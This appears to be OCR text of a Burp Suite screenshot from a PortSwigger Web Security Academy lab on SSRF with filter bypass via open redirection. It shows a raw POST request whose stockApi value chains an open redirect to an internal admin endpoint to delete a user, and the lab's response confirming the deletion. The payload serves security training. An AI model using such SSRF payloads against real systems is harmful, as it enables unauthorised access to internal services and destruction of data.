 stock-check ×
redirect ×
+
Send
Cancel
< ▼
> ▼
Target: https://0ac400cd04c07c5980c1d5d1001
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ac400cd04c07c5980c1d5d1001000aa.web-security-academ
y.net
3 Cookie: session=aPZTiJQULfhm52G7qS9QFvZ5daH2Dn8m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac400cd04c07c5980c1d5d1001000aa.web-securit
y-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 123
11 Origin:
https://0ac400cd04c07c5980c1d5d1001000aa.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=/product/nextProduct?currentProductId=3&
path=
http://192.168.0.12:8080/admin/delete?username=carlo
s
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete